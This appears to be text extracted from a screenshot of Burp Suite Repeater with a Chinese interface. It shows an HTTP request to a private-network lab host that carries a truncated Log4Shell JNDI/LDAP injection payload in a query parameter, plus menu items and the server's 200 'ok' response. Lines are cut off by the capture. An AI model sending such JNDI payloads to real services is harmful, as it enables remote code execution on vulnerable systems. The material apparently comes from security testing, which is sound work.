 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < > 目标: http://192.168.1.205:30918 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /hello?payload=${jndi:ldap://192.168.1.
2 Host: 192.168.1.205:30918
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Ma
AppleWebKit/537.36 (KHTML, like Gecko) Chrom
7 Accept:
text/html,application/xhtml+xml,application/
p,image/apng,*/*;q=0.8,application/signed-ex
8 Referer: http://192.168.1.205:30918/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
扫描
Do passive scan
Do active scan
发送给测试器 ⌘+^+I
发送给重发器 ⌘+^+R
发送给定序器
发送给对比器
发送给编码器
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
Body类编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 ⌘+^+X
复制 ⌘+^+C
粘贴 ⌘+^+V
消息编辑器的文档
重发器文档
URL
HTML
Base64
文字列生成
网址解码 ⌘+^+⇧+U
特殊字符的URL编码 ⌘+^+U
URL编码所有字符
所有字符都是URL编码的（Unicode）
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Thu, 22 Jun 2023 12:41:23 GMT
5 Connection: close
6
7 ok
? Search... 没有匹配
? Search... 没有匹配
完成
133字节 | 15毫秒